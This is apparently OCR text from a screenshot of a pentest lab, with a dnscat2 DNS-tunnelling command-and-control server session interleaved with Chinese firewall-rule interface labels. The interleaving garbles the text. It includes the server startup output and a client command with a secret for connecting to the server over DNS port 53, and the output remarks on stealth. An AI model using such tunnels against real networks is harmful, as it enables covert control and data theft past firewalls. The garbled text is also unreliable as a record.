 1 192.168.56.102_pentest [0] ×
2 192.168.56.102_pentest [1] × +
[root@localhost server]# ruby dnscat2.rb
设置
New window created: 0
New window created: crypto-debug
规则名 说明 生效状态
Welcome to dnscat2! Some documentation may be out of date.
病毒查杀
All TCP
操作:阻止 方向:所有 协议:TCP
本地IP:任意IP 本地端口:任意端口 远程IP:...
已启用
auto_attach => false
history_size (for new windows) => 1000
操作:阻止 方向:所有 协议:UDP
本地IP:任意IP 本地端口:任意端口 远程IP:...
已启用
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
网络防御
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
IP协议控制
To talk directly to the server without a domain name, run:
联网控制
./dnscat --dns server=x.x.x.x,port=53 --secret=147e3e101e21b2e9892702da33dff826
IP黑名单
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
恢复默认设置
删除所选 显示内置规则 导出 导入 添加规则
dnscat2>